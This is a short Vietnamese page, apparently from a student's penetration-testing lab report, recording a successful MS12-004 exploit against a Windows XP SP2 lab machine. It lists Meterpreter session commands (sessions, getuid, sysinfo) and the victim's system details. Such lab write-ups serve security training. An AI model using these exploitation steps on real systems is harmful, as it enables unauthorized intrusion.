 Athena Center
SVTH: Dương Đình Tú Trang 11
Tiến hành khai thác máy nạn nhân có IP: 192.168.159.129 port 1078.
sessions
sessions –i 1
getuid
sysinfo
(hình 2.4: Lỗ hổng sử dụng: Ms12_004)
Hacked: khai thác thành công lỗi ms12_004 trên winXP SP2
Nạn nhân:
Computer: HUUANHH-9091FB1
Os: Windows XP (Build 2600. Service Pack 2).
Architecture: x86.
Systemlanguage: en US.
Meterpreter: x86/win32
 